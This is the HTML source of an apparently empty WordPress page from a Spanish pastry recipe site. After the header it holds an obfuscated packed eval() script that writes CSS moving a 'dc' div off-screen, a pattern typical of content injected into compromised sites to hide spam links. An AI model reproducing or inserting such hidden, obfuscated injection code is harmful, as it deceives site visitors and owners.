

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/dificultad-alta/
body_size: 10297
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>Dificultad alta</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dificultad alta Comments Feed" href="https://secretosdepasteleria.com/dificultad-alta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/pages/1404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://secretosdepasteleria.com/dificultad-alta/" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=1404' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fdificultad-alta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fdificultad-alta%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-1404 wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">

		
<article id="post-1404" class="cf post-1404 page type-page status-publish hentry">

	<header class="entry-header">
		<h1 class="entry-title">Dificultad alta</h1>
	</header><!-- end .entry-header -->

	<div class="entry-content cf">
		<h1>Dificultad alta</h1>
	</div><!-- .entry-content -->

</article><!-- end post-1404 -->
	<div id="comments" class="comments-area">

	
	<h3 class="comments-title">
		30 Comments	</h3>

	<ol class="commentlist">
		</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
	</ol><!-- end .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dificultad-alta/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1404' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
